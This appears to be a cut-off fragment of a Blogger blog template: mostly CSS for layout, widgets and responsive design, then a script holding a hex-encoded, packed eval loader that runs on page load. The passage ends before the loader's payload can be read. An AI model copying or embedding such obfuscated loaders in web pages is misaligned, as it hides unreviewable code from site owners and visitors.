}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5